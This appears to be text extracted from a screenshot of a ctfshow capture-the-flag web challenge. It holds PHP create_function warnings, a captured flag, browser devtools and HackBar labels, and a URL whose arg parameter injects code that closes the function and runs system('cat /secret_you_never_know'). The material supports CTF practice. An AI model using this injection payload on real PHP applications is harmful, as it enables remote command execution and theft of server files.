 Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 8
Warning: Unterminated comment starting line 1 in /var/www/html/index.php(8) : runtime-created function on line 1
ctfshow{3e5121dd-6316-4629-82e2-ede108ee90f8}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://f296e941-76bd-45fa-b6c8-cc416c9eec4e.challenge.ctf.show/?action=%5ccreate_function&arg=;}system('cat /secret_you_never_know');/*